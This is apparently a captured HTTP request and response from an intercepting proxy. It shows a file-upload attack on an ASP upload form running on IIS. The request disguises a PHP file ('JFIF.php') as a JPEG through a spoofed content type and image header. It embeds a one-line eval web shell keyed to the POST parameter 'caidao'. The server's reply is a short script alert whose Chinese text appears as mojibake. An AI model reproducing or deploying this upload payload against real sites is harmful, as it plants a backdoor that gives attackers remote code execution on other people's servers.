 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
13 Cookie: zh_choose=n; ASPSESSIONIDCSDTCBDR=EEEFIMDAFLBOJKPNDMFONPPI
14 Connection: close
15
16 ------WebKitFormBoundary7lngImd2nZc7sT2d
17 Content-Disposition: form-data; name="filepath"
18
19 uploadImages
20 ------WebKitFormBoundary7lngImd2nZc7sT2d
21 Content-Disposition: form-data; name="act"
22
23 upload
24 ------WebKitFormBoundary7lngImd2nZc7sT2d
25 Content-Disposition: form-data; name="file1"; filename="JFIF.php"
26 Content-Type: image/jpeg
27
28 ï JFIF
29 <?php @eval($_POST['caidao']);?>
30
31 ------WebKitFormBoundary7lngImd2nZc7sT2d
32 Content-Disposition: form-data; name="Submit"
33
34 ÉÏ´«
35 ------WebKitFormBoundary7lngImd2nZc7sT2d--
36
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 108
4 Content-Type: text/html
5 Server: Microsoft-IIS/7.5
6 X-Powered-By: ASP.NET
7 Date: Wed, 20 Apr 2022 21:38:36 GMT
8 Connection: close
9
10
11 </style>
<script language='javascript'>
alert('ÇëÑ¡ÔñÄãÒªÉÏ´«µÄÍ¼Æ¬£¡');
location.href='upload.asp';
</script>